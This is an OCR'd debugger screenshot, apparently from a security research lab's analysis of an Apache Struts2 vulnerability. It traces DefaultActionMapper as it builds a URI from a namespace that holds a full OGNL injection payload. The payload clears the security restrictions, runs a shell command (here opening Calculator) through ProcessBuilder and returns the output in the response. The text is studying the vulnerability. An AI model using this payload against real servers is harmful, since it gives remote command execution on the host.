 332 public String getUriFromActionMapping(ActionMapping mapping) { mapping: "ActionMapping{name='page?username=admin', namespace='
333 StringBuilder uri = new StringBuilder(); uri: "/${(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberA
334 this.handleNamespace(mapping, uri);
335 this.handleName(mapping, uri);
336 this.handleDynamicMethod(mapping, uri);
337 this.handleExtension(mapping, uri);
338 this.handleParams(mapping, uri); mapping: "ActionMapping{name='page?username=admin', namespace='/${(#dm=@ognl.OgnlContext@
339 return uri.toString(); uri: "/${(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#cont
340 }
uri
341
342 @ protected voi
343 if (mappi
uri = {StringBuilder@4066} "/${(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).... 查看
344 uri.a
345 if (!
346
value = {
count = 8
(#_memberAccess?(#_memberAccess=#dm):(
(#container=#context['com.opensymphony.xwork2.ActionContext
.container']).(#ognlUtil=#container.getInstance(@com
.opensymphony.xwork2.ognl.OgnlUtil@class)).(#ognlUtil
.getExcludedPackageNames().clear()).(#ognlUtil
.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)
)).(#cmd='open -a Calculator').(#iswin=(@java.lang
.System@getProperty('os.name').toLowerCase().contains('win')))
.(#cmds=(#iswin?{'cmd.exe','/c',#cmd}:{'/bin/bash','-c',#cmd})
).(#p=new java.lang.ProcessBuilder(#cmds)).(#p
.redirectErrorStream(true)).(#process=#p.start()).(#ros=(@org
.apache.struts2.ServletActionContext@getResponse()
.getOutputStream())).(@org.apache.commons.io.IOUtils@cop
(#process.getInputStream(),#ros)).(#ros.flush())}/page
.action?username=admin
DefaultActionMapper
omcat Catalina Log
abc
ache.struts2.dispatcher.map
2.dispatcher)
hony.xwork2)
{..} uri = {StringB
ce='/${(#dm=@ognl.OgnlCon... 查看
查看
安恒信息安全研究院